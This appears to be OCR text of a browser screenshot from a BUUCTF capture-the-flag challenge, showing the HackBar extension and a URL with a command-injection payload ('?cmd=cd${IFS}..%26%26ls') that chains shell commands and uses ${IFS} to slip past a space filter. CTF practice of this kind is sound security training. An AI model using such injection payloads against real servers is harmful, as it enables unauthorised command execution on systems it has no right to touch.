 BUUCTF在线评测
5b20b196-0251-446c-b455-b4
5b20b196-0251-446c-b455-b4
5b20b196-0251-446c-b455-b4
不安全 | 5b20b196-0251-446c-b455-b4041002eeb6.node4.buuoj.cn:81/?cmd=cd${IFS}..%26%26ls
html
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://5b20b196-0251-446c-b455-b4041002eeb6.node4.buuoj.cn:81/?cmd=cd${IFS}..%26%26ls
Enable POST
ADD HEADER